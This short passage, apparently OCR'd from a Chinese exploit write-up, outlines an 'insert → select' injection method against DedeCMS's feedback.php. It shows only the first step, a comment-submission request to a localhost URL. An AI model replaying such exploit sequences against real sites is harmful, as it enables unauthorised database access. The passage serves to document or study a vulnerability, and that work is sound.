
0×02 方法一：直接缩短法
理论：insert –> select –>insert –>select
Exp:
第一次insert
http://127.0.0.1/dede/plus/feedback.php
?action=send
&comtype=comments
&aid=1
&isconfirm=yes
&cmtuser=admin
&msg=asfsafsdaf